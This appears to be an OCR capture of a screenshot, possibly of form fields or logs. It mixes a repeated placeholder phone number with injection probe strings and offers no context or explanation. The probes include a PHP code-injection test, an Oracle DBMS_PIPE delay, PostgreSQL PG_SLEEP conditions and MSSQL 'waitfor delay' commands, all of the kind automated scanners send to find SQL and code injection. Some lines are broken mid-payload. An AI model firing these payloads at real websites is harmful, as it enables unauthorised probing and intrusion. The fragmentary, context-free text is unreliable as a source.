
555-666-0606
555-666-0606
';print(md5(31337));$a='
555-666-0606
555-666-0606
;print(md5(31337));
555-666-0606
555-666-
0606'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR
(98),12)||'
555-666-0606
seteditvideo/.
1wVZIpmj')) OR 303=(SELECT 303 FROM PG_SLEEP(12))--
555-666-0606
seteditvideo
7TVWQiEL') OR 394=(SELECT 394 FROM PG_SLEEP(12))--
seteditvideo
555-666-0606
x43Pl2kG' OR 192=(SELECT 192 FROM PG_SLEEP(12))--
555-666-0606
555-666-0606
7No3REN4'; waitfor delay '0:0:12' --
555-666-0606
555-666-0606
1 waitfor delay '0:0:12' --